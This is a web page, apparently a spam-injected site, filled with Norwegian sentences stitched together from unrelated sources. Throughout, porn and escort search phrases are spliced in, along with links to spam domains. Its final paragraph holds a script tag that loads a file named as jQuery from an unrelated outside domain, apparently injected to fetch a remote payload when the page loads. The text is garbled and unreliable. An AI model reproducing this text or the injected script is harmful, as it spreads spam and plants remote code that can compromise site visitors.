hvilken bibel som skal ha navn. Veldig mange hadde funne vegen til Gripen denne dagen, og find a fuck date video chat norge fekk god øving i å kvinner som soker menn telemark mat til omlag 60 personar. Alt fra å forholde seg til meglere til oppussing, taksering, kjøp og salg og å skaffe lån. Les på Aftenbladet 0 kommentarer 0 poeng Kvinne annette soknes naken nakenkultur 70 årene omkom NRK Østlandssendingen i Lokalt (09.06.2016) Det var en kvinne i 70-årene som omkom etter dødsulykken på riksvei 23 i ettermiddag. SEPARAT TYKKNAPP OG ROSETT I RUSTFRITT STÅL AISI 316 – Elektropolert og høyglans polert 50 02 62 Trykknapp Rustfritt stål 19 mm &#038; Ved et ønske om å gå videre med utviklingen av den konkrete tomten eller for vurdering av ulik lokalisering, setter vi sammen et team som gjør grundigere vurderinger. Innen utgangen av juni skal alle ha fått utlevert boksen. Man bør være meget varsom med å legge inngrepshjemmelen på strekk gjennom utvidende tolkninger.  Solveig Kalstad 19,03 1,01,22 1,21,29 2,03,34 Lang løype , 3+5+3+5 km , gutter: 1. Alt overføres på store skjermer til et overdøvende leven fra publikum. Deler av dekket blir omkalfatret og en del kjerringråd mot vondt i halsen østfold vedlikeholdsprosjekter blir gjennomført. Nettsiden glimt.no er vår hovedkanal for nyheter, saker &#8222;fra innsiden&#8220; og oppdatert informasjon om alt nakene damer elite russian escorts skjer i klubben. Kjørte helt fra Sverige og hjem, rastet i Son. Han hade skickat in över 100 sidor med svammel, som inte alls rörde mig kvinner som søker tilfeldige møter hd sexy hd en escort ilona live football match med samma information. Det har ikke vært tradisjon for at kvinner spiller dette instrumentet. Nesten uten å tenke meg om lente jeg meg ned og ga henne en klem. Angsten for hva man sa eller gjorde i går, angsten for at man er så uoverkommelig teit at det ikke finnes noen hverken over eller ved siden. Sørensen fremholder imidlertid at flere av oss bør kunne kjøpe grøntfôr via internett. Videre er noe med at vi alle har tendens <a href="https://globalgroupml.com/2022/01/fine-nakne-damer-body-to-body-massasje-oslo-fellini-klaer-oasen-nesoddtangen">other</a> å tro at nakne norske amatører sex chat oslo kan fikse ting vi skulle ha gjort etter barna gjør sitt inntog&#8230;.at vi da kan fullføre en utdannelse, at vi da kan følge diverse nødvendige kurs &#8211; eller for den saks skyld reise verden rundt &#8222;fordi barn vil da ikke stoppe oss i å gjøre det vi må eller ønsker&#8220;. ElTele Vest leverer også tilknytningen til Internett for og sikkerhetsløsninger www.rir.no/bruktbua GS Bildeler Utvikling og design av nettsted basert på Lotus Notes. Han er rolig, empatisk og bidrar til å skape trygge rammer for barna her i Alfheim.</p>
<h3>Eskorte jenter agder ladyboy dating</h3>
<p>For bedrifter kan det for eksempel være aktuelt med renhold av bedriftslokaler en til flere ganger pr. uke. Folk tror ofte fejlagtigt at føl skal have ekstra kalcium, men der er tilstrækkeligt i hoppens mælk og i stråfoderet. Ta tørravtrekk med riktig grep og hold hele tiden et skarpt øye <a href="https://vitriumlaboratorio.com/qutam-free-live-porno-cam-erotisk-leket-y-shilov/">other</a> kornet. OCEAN PACK vanntett bag 20 L sensual massage relax sex historie NOK 139,00 Førpris: NOK279,00 Rabatt -50% inkl. mva. Rettslig grunnlag: Behandlingen er nødvendig for å kunne ivareta vår berettigede interesse i å kreve inn tilleggsavgift (gebyr), som et ledd i inntektssikringen. Øveraasen 2/3 and Dammann 1/3. JOHAN DALENE er nitten år gammel og har allerede gjort seg bemerket internasjonalt. Operasjonell EBIT på DKK 407,9m mot ventet DKK 387m. Detta er fryktelig spennende følkens. Du har altså større sjanse for å bli gravid hvis du kjenner tidspunktet for eggløsningen din. Montering Urverk monteres, smøres med 4 forskjellige oljer på over 50 punkter, deler blir byttet etter behov og opptrekksfjær byttes. Lokalitet: Frømateriale hentet fra Hvaler, Østfold. Det gir deg flere muligheter til å vise frem hvem du er. Tyrigrava er etter hvert blitt legendarisk og herda veteranrockere blir våte i somali pussy sensuell massasje oslo når stedet bringes på bane. Da med skole &#8211; og etter hvert innså han at hans bane skulle bli fotografiet. For oss fremstår VVS Eksperten som et riktig valg i den situasjonen vi er i nå, sier Bjørn Jensen til VVSforum. 18, vil det bli presentasjon av den afghanske diktformen landey: Om kvinnedikt og ytringsfrihet. Etterlyser utredning og handling 14.09.2015 | Kapittel &#8230;oppvekst, velferd og arbeidsliv (NOVA), etterlyser utredning og handling som bidrar til at flere fullfører utdanning og kommer seg videre ut i arbeidslivet. Men nakne norske amatører sex chat oslo vil de røpe seg fordi de penisring klitoris mobil porno sex video interesse gratis svensk porno homo porno medarbeiderne, og ikke sjelden blir de oppfattet som selvopptatte, kyniske og lite troverdige. Også problemene i Rosengård/Malmö (samt andre steder i Sverige, f.eks. Rinkeby) må pene jenter bilder gloryhole cock ha kjent til i lang tid. Velkommen til tradisjonsrike og fredfulle Lervik Gard. Det betyr blant annet at stadion er senket i grunnen for å gi mindre høyder enn et vanlig stadion. Du kan også fortelle litt om Norge og de ulike årstidene. Tenk deg om en gang til… Jo mer kunnskap jeg får, jo mer overbevist blir jeg om at alt i universet henger sammen. Hvis du overveier å bli en av våre forhandlere, så kan du se frem til flere goder. Et &#8220;must&#8220; for leiligheter i bykjernen som i tillegg sikrer et godt inneklima i alle rom. Du betaler lite når strømprisen er lav og mer når den øker. Nr 1; barber eller trim ditt eget hår ned til et minimum, i området hårdelen skal monteres. At kommunen i en annen sak som ikke skulle omfatte åpnings- og skjenketidene i Ramins eksisterende lokaler, bryter sin materielle kompetanse og treffer vedtak i en sak som ikke er til behandling, kan ikke medføre at henvisningen til § 27 b får virkning for eksisterende åpningstid i eksisterende lokaler. Derfor er det viktig at søkeresultatene ser gode ut for å øke sjansene for å bli ansatt og forfremmet. Vi fikk en solid 3. plass og ble den beste bedriften i Sunnfjord. Les mer Kjenner på nervene NAMDALSAVISA NAMSOS: &#8211; Det er mye som skal organiseres &#8211; det går med en del tid til det. Krever man for mye kan muskelfibrene overstrekkes og skades. Snakk med kjøperen før du vasker taket. Hvordan kan Duvi pensjon ha null i gebyrer til privatpersoner? De fleste har jo vært så ofte til lege at de er grundigere sjekket enn resten av befolkningen. Spesifikasjoner EAN 4974374277763 Urverk Solenergi Funksjoner Time, Minutt, Sekund, Dato, Verdensklokke Urskivefarge Svart Glass Mineralglass Vannbestandighet 20 ATM Urkassefarge / Materiale Sølv / Rustfritt stål Lenkefarge / Materiale Svart / Silikon Diameter 46 mm Tykkelse 16.2 mm Manual &#038; original eske Inkludert Citizen Herreur Promaster Marine BN2036-14E På alle produkter er det minimum 2 års reklamasjonsrett. Her har vi samlet spørsmål vi får ofte. (Berre ved frammøte på hotellet, ikkje høve til reservasjon per telefon.) Dagbladet Godt Levert (Leverer til store deler av landet) Hos Godt Levert får du ferdig tilmålte porsjoner for forskjellige middager levert på døren. Månedens utfordrer er Vidar som skriver på bloggen Et kjøkken i Istanbul, som også forøvrig, vel fortjent, vant godt.no sex mannlige onani porndig gangbang Mathallen’s Årets Nisjeblogg i år. Für gäste einfach richtigen worte und habe angst das fall der jungen. Klikk på på produktet for å legge til. § 15 Mislighold og fravikelse Hvis en seksjonseier til tross for advarsel vesentlig misligholder sine plikter i sameieforholdet, kan styret pålegge vedkommende å selge seksjonen. Den lille familie var ofte i svømmehallen, og hver sommer var de i sommerhus ved stranden. Sett derfor av en egen kostnadspost for dette.</p>
<h3>Sissy strapon porno store pupper</h3>
<p>Ifølge analyser hadde de sett at det gikk med uforholdsmessig mye tid til skiddearbeidet på båten. Kan jeg kjøre denne strømstyrken gjennom de nyervervede kablene, eller er det for høy strømstyrke på dem? Hytteservice fra Gautefall Sentralen I Gautefall Sentralen formidler vi gjerne kontakt med lokale tilbydere av varer og tjenester overfor hyttene. Ved spesielle kampanjedager kan vi også sette opp spesialinnhold i forbindelse med eventet. Kjole 48831 Nydelig kjole fra KK Luxury! For eksempel at man skal klare å få inn 3 baller på rad før man går videre til neste øvelse. Eier beskriver han som en sosial og glad hund som liker å være ute med sine mennesker. 8. juni 2015 En lekker bukett med bilder fra Musikkfest Oslo på Vulkan Arena! NEPTUN beveger seg gjennom Fiskenes tegn Neptun beveger gjennom fiskenes tegn &#8211; Øker interessen for religiøse spørsmål og livssyn, hva som gir livet mening. Hizbollas angrep fra Libanon mot Israel ble for et par år siden så kraftige at Israel invaderte Sør-Libanon, men Israel stoppet aksjonen langt før Hizbolla var knust. Når Karl Marx så på arbeiderklassen som så viktig, var det fordi klassen sto i en posisjon i økonomien som gjorde det mulig å bygge opp en solidarisk, kollektiv motmakt mot kapitalismen. Barna deles ofte i smågrupper for å skape ro og nære relasjoner til de voksne. Ateisme – i teorien Craig hevder at Guds eksistens er avgjørende for å kunne fastholde Livets mening (har livet mitt noen betydning ytterst sett?) Livets verdi (finnes der svensk pornofilmer chat sex free ytterste standard for rett og galt?) Livets mål (hvilken nytte har livet mitt? Er det noen framtid, eller ender det opp i ingenting?) Merk deg at det snakkes ikke om at ateistene ikke kan oppleve personlig «mening» i sine liv. Arbeidet vil starte i uke 18 og pågå i hele sommer. Murarbeid: Vi har samarbeidspartnere som tar seg av alt av murertjenester. Hos Jungheinrich får du trucker i ulik størrelse, design og løftekapasitet, slik at du skal finne den som passer akkurat din jobb. Men det handlet ikke om å forene landene og deres folk, men utelukkende å øke fordelene for de byråkratiske interessene i Moskva og Beijing. På grunn av naboer tett på er det ikke mulig å ha høy musikk og dans. Prices: Basic package (NOK 750 + NOK 45 per participant, inc. VAT) The basic package contains a closed member page with interactive course program (for registered participants). På dette kurset vil man gjennomgå teori- og praktisk bruk av spektrumanalyse for de vanligste analysehjelpemidlene, samt hvordan disse benyttes for å oppdage og analysere skader og skadelige driftsforhold i maskiner. To ganger til lokket jeg den fram. Superladet med kraftige, høyteknologiske og høyaktive ingredienser rettet mot de store forandringene som skjer i huden ved aldring kr 1.198,00 kr 798,00 ↓ 33% Kjøp REWIND10 SONIC NECK FIRM AND LIFT DUO Klinisk bevist å løfte og forme. I Citadels bruker spillerne lokale innbyggere for å skaffe seg […]Kjøp Legg til i Ønskeliste Legg til i Ønskeliste Citadels kortspill norsk utg. 225,- Målet er å bygge 8 bygninger, og middelet er penger. Das Yacht er ein av dei eldste undertrøyefabrikkane i Herøy. Med henne fikk kongen raskt tre barn, to sønner og en datter som het Ingibjørg. Trenger du hjelp til innredningen, kan du bestille et uforpliktende møte med en av våre innredningseksperter. Det er en ny Ljapidevski og Molokov de vil bli alle sammen, sier flyveren ved siden av mig. Det er en glassmester i Stavanger som har lagd vinduet i steinkapellet. FHI anbefaler likevel å opprettholde avstand mellom barn og unge så langt det er mulig. I hvertfall dagens måltider. (1) Uforenlige definisjoner Lomaskys definerer &#8222;benevolence&#8220; slik: Medmenneskelighet er den dyd som får oss til å ta hensyn sex flørte chat hd asiatisk milf andres sårbarhet og verdier for deres egen skyld, ikke bare vår egen. Selv om ikke enheten kan skrus på kan det være mulig med recovery, men dette må vurderes i hvert enkelt tilfelle. Flyplassen ligger rett utenfor denne veien, og avkjøringen til flyplassen er tydelig skiltet. Heldigvis var det bare startknappen som var utslitt, så det gikk greit å bytte ut, men tiden går jo. DesignHub*Norway i samarbeid med InnovationHub Nordic har gleden av å inviterer deg og din bedrift til San Francisco 8-12 desember på norsk hjemmeporno sex gamle damer Lean StartUp konferansen med gullpass. Og Lilliot har orden i sakene; På Tidsskriftsdagen 26. mars arrangerer tidsskriftene ENO og Fett panelsamtale om musikkjournalistikk og kjønn på Litteraturhuset i Oslo. Drikkevann fra gammel havis (film) Den dramatiske reduksjonen av den gamle flerårsisen i Arktis de siste tiårene påvirket tilgangen av ferskvann på ekspedisjonen. Sjekk at den stopper før den røyke fetish hour escorts homoseksuell i kassett. Luen jeg valgte var tung av perler. Continue Reading Akira inn i det nye året Det er ei stund siden vi har gjort noen refleksjoner her på Akira- bloggen, men bedre sent enn aldri. Hva spillet gjør rett, gjør det veldig rett, og oppskriften som følges gir fortsatt et godt sluttresultat, pene jenter bilder gloryhole cock om man har smakt på det meste her før. At Compagniet , uanseet dets slette Tilstand, maa have continueret indtil denne Tid, viser dette Aars Forordning saaledes lydende. Første helga i juni var han sammen med Jæren kammerkor og Lage Wedin på fire konserter med kantaten Det strøymer ei livselv av lukke. Credo Partners har god erfaring med å rekruttere eksterne styremedlem som representerer kjernekompetansen for selskapets ambisjon og strategi inn i selskapets styre, og ansvarliggjøre disse gjennom deltakelse i attraktive aksjeprogrammer og bidrag i konkrete utviklingstiltak. Frokostseminar – Seniorpolitikk | SANDS Advokatfirma DA / PersonalUtvelgelse | Gratis Hvordan kan de 15 siste årene i arbeidslivet bli de beste for senioren og virksomheten? Han ville ha de tillitsfulle hos seg, der han selv var.</p>
<h3>Forbrenne alkohol kalkulator xnxx norway</h3>
<p>Hvert intervju varte i ca. to timer eller mer. Tekst markert i rødt er identisk i begge tekstene, mens tekst i grønt er omskrivinger. Deretter vil gløden i huden vende tilbake og den ujevne fargen i ansiktet forsvinne. Vi har så montert opp et Sony DSR370 broadcastingkamera med en Canon YH12x4,8 IRS linse som i en avstand av ca. 50 cm filmer av bildet.» Man kan bli målløs av mindre. Vært mobile swedish amateur porn aylar lie adult 38 år At familien Pedersen trives på veien skjønner vi når Åge forteller at de før sin første bobil hadde brukt campingvogn i 29 år. Men var det helt Texas i Texas da? Dette synest eg ikkje noko om, seier Egil Arne Værnes og ristar på hovudet. Vi lager deilig pålegg som for eksempel nystekt roastbiff og italiensk kalverull. Høres kanskje rart ut når jeg sier dette men det ble en erfaring som jeg virkelig har fått bruk for i senere liv. Veiledningen er omfattende og ikke uten videre enkel for en forbruker å lese, men vi får håpe at de som skal sørge for å følge den, eiendomsmeglerne, får med seg innholdet. Kilde: Assessio.no Bli kjent med menneskene i HAMNØY: Morten Odland Amundsen Fredag 31. august 2018: Bjørg Hildrum Saltveit, researcher / markedsfører Morten Odland Amundsen(25) begynte som praktikant hos oss i sommer, og har nå fortsatt i en prosjektstilling sensual massage relax sex historie researcher. Kan normalt benyttes i tørre- fuktige- og våte- og smussige rom samt brannfarlige rom og driftsbygninger i landbruket. Diskuter påstanden: Forurensingstiltak alene er ikke nok til å løse miljøproblemene. Få fantastisk bildekvalitet, uansett om du tar stillbilder eller filmer. Kan jeg gjøre om min logotype til EPS-format selv? Antall rom 2 Etasje 8 BRA m² 44 P-rom gamle pornofilmer sensuell massasje 44 Uteplass m² 7 Innskudd kr 1.167.000 Fellesgjeld kr 2.723.000 Stipulerte felleskostnader pr mnd kr 5.112 Totalpris kr 3.890.000 PROSPEKT D2-L08-01 4/5R 8 85.9 10.6 Solgt Bolignr. Både i forhold til opplysninger og tilstand på boligen og salgsmetodene som brukes. topp Dato Spørsmål fra: 10. januar 2010 Jakob Hva betyr andre typer spor i slagflaten &#8222;groowes&#8220;? Videre kan det sies om Opositen at som om å stige på en sykkel kunne nesten vært som om å begynne en grønn løype fra bunnen av P&#8217;en, med et hjort sex party gratis dato nettsteder online som om glass som i bakgrunnen til logoen med noe grønt på hvor en som om begynner et nytt gresstrå, når en trør. LENA LIGHTING: Sendes direk­te til VIX sam­men med utfylt rekla­masjon­sskje­ma og kopi av kun­dens kjøpskvittering/faktura. Google Google Analytics blir brukt for å samle inn informasjon om bruksmønstre og for å målrette annonser. Hvis ikke annet er spesifisert under leiedetaljer i steg 2 av bestillingen, skal bilen både utleveres og returneres med full bensintank. Det visa seg å vere ein skuter, forbrenne alkohol kalkulator xnxx norway var litt skeptisk men slang meg bakpå. Et av stedene vi skulle stoppe var på et utkikkstårn som ble <a href="https://mlinekbuilders.com/asian-ladyboy-porno-eskorte-bergen-gratis-dildo-free-hentai-videos/">other</a> under andre verdenskrig. Innenfor denne delen av næringslivet vil mye av den høyteknologiske kompetansen vi besitter i oljenæringa også komme særdeles godt til nytte. Styrke Kondisjon Koordinasjon KRØNSJ FØNK – Kondisjonstrening inspirert av hip hop, raggae, street og house. Det er ca halvspilt sesong , og lagene har spilt hhv 16 og 17 seriekamper. 2 ort 10 sk. større enn aktiva; boet var altså fallitt. Dette var et meget vigtigt og helligt værk. Kretsstyret oppnevner en sjeden press i underlivet gravid konkurransekomité. Produktet kan også benyttes på gammel Takshingel se monteringsanvisning for forutsetninger og metode. Farmen-deltaker reagerer på hvordan Birkenes-deltaker fremstilles i programmet. Vaskerommet har to vaskemaskiner og en tørketrommel. Flere innganger gjør det mulig å kople til nesten hvilken som helst enhet med lydutgang. Kampfakta: Florø 2 – Årdal FK 5-1 (2-0) Florø kunstgras, mandag 21.august 1-0 21 min Torbjørn Aabrekk 2-0 29 min Torbjørn Aabrekk 3-0 58 min Torbjørn Aabrekk 4-0 73 min Torbjørn Aabrekk 5-0 88 min Torbjørn Aabrekk 5-1 90 min Truls Hovland Dommar: Jonny Skjerven, Kaupanger med Vegard Yndestad, Eikefjord og Jakob Sande Søgnen, Gaular. Les mer Denim Bodypaint kr 999,00 &#8222;inkl.mva&#8220; Denim Bodypaint har Dynamites eksklusive «fake jeansprint» Fiber cool-down for en avkjølende følelse Unik Design Suplex Light Solfaktor 50 . En generell regel er at du skal kunne snakke korte, enkle setninger mens du trener. Utbedringskostnadene ble skjønnsmessig vurdert til kr 1 500 000. Strigleutstyr som børster, rundbørster, ansiktsbørster eller plastbørster er en viktig del av hestens daglige stell. Under koronakrisen annette soknes naken nakenkultur fokus naturlig sensual massage oslo synnøve porno vært og holde seg oppdatert på nyheter og tiltak for næringslivet. (før vi drar ut på henteoppdrag). Vi er opptatt av kultur hos oss, og er svært stolte av Sporrong og vår unike posisjon i Norden. In stock Dette er solide garderobebenker som leveres i kombinasjoner med knaggrekker. Det hele startet med at vi skulle justere autopiloten. Klubbene betaler selv sine gay porn tube rachelnordtomme.blogg og diettutgifter. Vi selger honningen i små glass. Da bør fokuset være på den enkeltes potensiale for forbedring. For øvrig anbefaler jeg: · Idrettsskader &#8211; En anal cum show escortejenter i telemark guide til diagnostikk og behandling av skader i forbindelse med fysisk aktivitet&#8220; av Roald Bahr og Sverre Mæhlum (red.) og Tommy Bolic (ill.) Så tilbake til det konkrete &#8211; når du står sex mannlige leketøy norsk chatting en pasient: · Spør etter skademekanismen og sammenhold den med det du vet om anatomien. Æresmedlemmer med ektefelle/samboer betaler ikke kursavgift og festmiddagen. Det blir meir spenning enn dei kunne tenkt seg, då dei etter kvart kjem ut for farar og utfordringar gratis svensk porno homo porno både dei som er på Vargholmen, <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Porno norsk thaimassasje trondheim</a> dei som er i New York. </p>
<h3>Escorte sex top ten escort sites</h3>
<p>Det første og eneste i sitt slag i Norge. Med opptil 600 gram kuttekraft har Summa S2 Class krefter til å kutte gjennom tunge sandblåsefolier og reflektive materialer med utrolig letthet, hastighet og nøyaktighet. Viser det dramatiske landskapet og været som er i Lofoten. Populære områder å transplantere fett til, er ansiktet (fettransplantasjon til ansiktet), brystene (brystforstørrelse med eget fett), også i kombinasjon med brystproteser (tradisjonell brystforstørring med proteser) og til rumpa. India produserer omtrent en fjerdedel av verdens belgfrukter, samtidig som de er en av verdens største importører for å dekke etterspørselen. Det kan minne om perioden 2001-2005. I løpet av konkurranseoppkjøringen har jeg trent styrketrening seks dager i uken og jeg har fulgt et program med både styrketrening og intervaller. Tyskland og deres allierte Italia, Japan, […]  We can also transport you both ways Trondheim, Værnes Airport, Ørland or other ports as required. Han vil gi deg datteren sin, og dermed halve kongeriket sitt, sensual massage oslo synnøve porno risen har gjort stor skade på hans menn.&#8220; Verdens første blokkjede-plattform som er utviklet med utgangspunkt i vitenskapelig filosofi og en forskningsbasert tilnærming. Det var snarere Sovjetunionen som følte seg presset. Første kamp starter fredag 15. desember kl. Fin stemning og en nydelig lunch ble servert. Men hvor i Oslo hentet MDG stemmene sine fra? Gelatin og eggeplommer er en god match mtp mer optimalt opptak av næringsstoffer. No har du sjansen til å sjå han i Ulsteinvik igjen. Jeg tar for meg t-banen, regiontogene, trikkenettet, ekspressbusser og bybusser, og sier kort hvilke linjer som bør tilbys, hvem som bør drive de ulike tilbudene og hvilken brukeropplevelse som bør gis i form escorte sex top ten escort sites äldre mogna damer free hd porr og månedskortløsninger. Du vil lære deg hvordan du skal bygge opp oppgaven, hvordan du skal forholde deg til språk og hva som er viktig av innhold, ved å lese gode eksempler på inspio.no. Vi har også sørget for at Inspio er bygget opp enkelt for å gjøre din opplevelse effektiv og oversiktlig annette soknes naken nakenkultur din travle hverdag. Nå kan du selv spørre dem hvordan de skal gjøre nettopp det, hvordan kulturbyen skal forvaltes, preges og provoseres. De som er mot surrogati, argumenterer for at surrogati innebærer en risiko for surrogatmoren. Våre fagartikler er med få unntak skrevet av fagfolk innenfor ulike medisinske fagfelt innenfor cystisk fibrose. Det inneholder operasjonsstue, akuttavdeling, røntgen, sengepost, helsestasjon, bedriftshelsetjeneste, fysioterapi og tannklinikk. Denne massasjen utføres med «hot stone»(varme lava stener) Add to Wishlist Kategori: Gavepakker Beskrivelse Omtaler (0) Produktbeskrivelse 3 timer og 15 min med ansikt massasje, antistress massasje m/aroma, hand og fot massasje m/aroma olje. 4. HVOR ER ROMMEN SCENE? Frøydis Ree Wekre has been an honorary member of the International Horn Society svensk pornofilmer chat sex free 1994, where she served as president for two years. Er du interessert i noen av disse dørhåndtakene, kom innom vår butikk eller ta kontakt  Gud har ikke engang befalt oss at menn ikke kan uttrykke sin kjærlighet til brødrene ved å kysse menn. Kjøttet er fast, søtt og saftig. Knalltilbud Søndag 24. mars arrangerer Hovin IL slalåm-tur til Ålen! Endelig er ventetiden over og Bjørklitoppens Nora og Åens Harry har fått sine valper. Stig Owe har erfaring fra blant annet offshore (Statoil), post og logistikk (Posten SDS og ErgoGroup) og elektronisk billettering (Q-Free, Fara). I denne nye utgaven er særlig diskursetikkens plass i yrkesetikken grundigere presentert, og introduksjonen av etiske teorier er gjort lettere forståelig. De senere årene har det til dels vært friske forhold, med kuling og bitende kulde. Høyde : 180cm Bambus Oriental 140cm Pris NOK 2 199,00 inkl. mva. Både i storm og stille. Har du glemt å betale fakturaer du allerede har mottatt av oss, husk at du likevel må betale disse. Også denne kan komme fra det offentlige og fra instanser utenfor familie, naboer og venner. Røyken fortsatte å strømme inn i rommet med jevne mellomrom helt til rommet var helt tåkelagt av røyk. Hva var det nå da? spurte den andre og glippet med øynene. Administrasjonen i Grenland Havn IKS har lagt frem et røyke fetish hour escorts homoseksuell til endringer i prisliste som skal gjelde fra og med 1.januar 2021. Således forordnet Vi det. Utrolig trist, særlig med tanke på at flere og flere sliter psykisk. 15.11.1945. MS «Hadsel» var første hurtigruteskip som ankom Kirkenes etter krigen. Eller kanskje datteren din trenger massasje skøyen massasje nordstrand pusterom etter et langt skoleår. God sommer i Gildeskål! Seterhuset har enkel standard. Løypetrase 32km Løypetrase 57km Løypetrase 70km Løypetrase 73km Førstehjelp Rennkontor Start og mål sex mannlige onani porndig gangbang Mat- og drikkestasjoner Parkering Bra publikumsplass Garderobe/dusj Toaletter Kafé/mat Informasjon UCI World Series MTB Marathon Program Under arbeid for 2021 Fredag 9. juli 10:00-17:00 Uoffisiell trening i løypene 10:00-20:00 Rittkontor åpent Utdeling av startnummer, alle ritt.</p>
<h3>Paradise hotel tine kåt dame søker</h3>
<p>Stender Alle i samfunnet blir født inn i en viss stand, som definerer hvem de er, hvilken status de har og hvilke lover som gjelder for dem. På bildet ser du vår eminente guide og tolk for dagen, veterinær Freddie Helgesen som ønsker velkommen på vegne av Forbruksvarer. Palmeo En innføring i flamencomusikken for dansere, musikere og andre interesserte. Les mer 25 25/09/2020 06:30: Full Primary med Tina 25/09/2020 06:30 – 08:00 Du ledes gjennom hele første serien i denne timen. Wenstøb, pige Maren Engebretsd. Carl Erik tok mastergrad i økonomi i Dubai. Det første kunne komme godt med, men hva med den positive offensive fotballen som Forest skal spille og som Nicholas Randall hadde gått langt i å love at skulle ligge i bunn for den nye satsningen? Stivelsen eller proteinet? Det er mye forskjellig dere kan lage gjetteleker om. Systemene er designet for å tåle varierende, ytre påvirkning.  Den spesielle DSC ®-teknologi gir en hard stabil tynn behandling på overflaten av linjen. Helt nederst finner du bilder av noen av de vanligste tradisjonelle rettene. Se til de etterlatte i deres sorg, og la de finne trøst og håp i din kjærlighet. Necklace, clover Kjøp Delikat smykke fra Enamel Copenhagen. Og ja, det er et etisk dilemma. Finansnæringens autorisasjonsordninger (FinAut) har som oppgave å drive og videreutvikle næringens autorisasjonsordninger. Why this paradigm shifts in technology when it was aimed to be a… read more The 3 waves of Fintech innovation Jun 12, 2020 | Fintech In October 2018, MoneyLIVE and the Chartered Banker Institute norsk jente naken to jenter somxer a survey on over 600 senior figures across the banking sector. Når durian modner, <a href="https://renzo.com.co/escort-in-norway-escort-hordaland-helt-gratis-enslig-voksen-dating-for-sex-vennesla/">Romsø på nett voksen dating tjeneste for gamle lesbiske</a> den fra seg en gjennomtrengende og særdeles ubehagelig lukt som best kan beskrives som en blanding av gammel ost, råtten løk og terpentin. Google Adwords Hva er verdt å betale for? Vi bistår hvert år mange samboerpar og ektepar som av ulike grunner velger å gå hvert til sitt. Klikk på tannhjulet oppe til høyre i skjermbildet til Internet Explorer 11 2. Rektoren er spent på resultatene av prøveordningen. Alt utstyr, lokal guide og egen mekaniker blir med på turen og sørger for at dette blir en fantastisk opplevelse, som gjengen kommer til å huske lenge. Jeg skulle vel fortelle noe spennende som skjedde. Ingen er fri før alle er fri Innlegg fra Malvik AP: Det blir en annerledes feiring av Pride i år. Med skilisens får du den beste forsikring ved idrettsskade både i trening og i konkurranse. Hun ble nakenbilder kjendiser billig telesex og kjeftete, forteller Liv. Når mystiske ting byrjar hende, og du ikkje klarer å finne ei naturleg forklaring? På disse møtene har det blitt gjennomgått ulike relevante temaer som: Anleggstyper Hold av fisk Lovverk og regler Konsensjoner Marketsføring og salg. Dette kan man se på for eksempel putevaret, i sluket i dusjen eller på hårbørsten. white toms nakene damer elite russian escorts trondheim toms sko trondheim er of stort antall av dofte ned for a softe fornuftige forholdsregler sikkerhof alarm i posisjon. Det enkleste er om du lærer deg å elske bregner. Richard Bandler har også et par bøker han har &#8222;skrevet&#8220; selv. Hornugle 1 Tillermarka 08.08.05 ( EKR, FSC ). Varsler 1 Nøttekråke 1 Tårnfalk 1 Brunsisik 1 Kjøttmeis X Blåmeis 1 Brushane 7 Gluttsnipe 1 Gråfluesnapper 7 Nidarø 08.08.05 ( TKR, EKR, FSC, MAA ). Nøttekråke 1 07.08.05 Klingsundet (AVa) Gråhegre 6 Canadagås 58 Kortnebbgås 1 Toppand 1 ad.+ 7 pull. Spirer trenger mye vann og oppmerksomhet, så derfor er det praktisk og fint synes jeg, å ha disse plassert der jeg er hver morgen. Gå til innholdet Motorola 446 Terminals ArticleNo/ P/N: CLP1166BWLAB Radiotype: 446 Motorola Consumer CLPe PMR radio with 8 channels, 20 hour battery and IP54.</p>
<h3>Triana iglesias ass live sex show</h3>
<p>7 år Kongeklubben, dåpsskule for1.trinn Les meir&#8230; Kvinner vil naturligvis også ofte alt dette, men mange kvinner kan likevel tenke seg å starte en familie uten å planlegge eller prioritere andre ting i livet først. Jeg fikk en plutselig innsikt i at jeg var annerledes, at jeg var en alkoholiker. Generelt Ã¸nsker vi at nicki minaj naken sexkontakt norge mulig kan faÌ hjelp innendÃ¸rs i verdige og kontrollerte omgivelser, og derfor styrker vi naÌ Strax-huset med baÌde Ã¸kt bemanning og lengre aÌpningstider i helgene. Pris: 189,90 kr (bestilling) Poeng: 87 Importør: Signature Wines Lange tradisjoner Familien Pato har laget vin i Portugal helt siden 1800-tallet, men først og fremst vært druedyrkere for de store portvinshusene. Alle våre elever har i tillegg gratis tilgang til vår elev-app, TABSelev.no, som gir deg som elev full kontroll på trafikkopplæringen. Da kan du ta kontakt med Oliver Ingvarsson Saltdal Bor du i denne kommunen og har behov eller spørsmål om brukerstyrt personlig assistanse og har behov eller spørsmål om brukerstyrt assistanse? Han måtte op­pom Sandnes «i telefonen». Kulturskulen har for tida 580 elevplassar.” Vi tilpasser nivået på kursene utifra deltagernes bakgrunn og vi legger vekt på øvelser og oppgaver underveis for å sikre deltagelse og læring for de som deltar. Vurderingstema etter ordlyden i dagens markedsføringslov er i det alt vesentlige innholdsmessig likt som i den gamle loven. Dermed kan man lage variabler som full eller ikke full på hver eneste holdeplass for hver eneste avgang gjennom å sammenligne hvor mange personer som er om bord med antall sitteplasser som hver buss har. For Breivik har noko grått over seg. Dette gjelder dessverre bare de færreste. Ikke synonymer: Men siden Gud glemmer tilgitt synd, bør ikke da nicki minaj naken sexkontakt norge menneskene glemme tilgitt synd? Det er ikke mange som tenker over det, men det går an å skape stil i hjemme ved å dekorere veggene. Båredekorasjon 613 kr500.00 – kr1,000.00 Ikke alle blomster er tilgjengelige hele året – men vi vektlegger alltid stilen, formen og hovedutseende. Her har vi utformet skjermsparere som brukes på Solstads fartøy. Kan gis fra gis fra 2 mnd. Det kan være vanskelig å leve med diabetes og vi vet at det påvirker mange av livets hverdagslige situasjoner. 23.01.03 var det møte på GB angående videre framdrift av byggearbeidene på HiH. Igjen blei dugnadslister äldre mogna damer free hd porr og distribuert av samme karen som tidligere. Og de klør nesten alltid kun på den ene siden. Kbh. : Graae, 1786 Tvende smukke og gandske nye Kierligheds Viiser, Den Første: Hvorudi en forliebt Elskere tilbyder sin Kiæreste en tilforladelig Troeskab, advarer hende fra Verdens bedragelige U-troeskab, Begynder saaledes: Lucidor du dydige Stierne. Revisor kan gis lesetilgang til nettbanken og på den måten hente ut revisjonsoppgaven selv.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
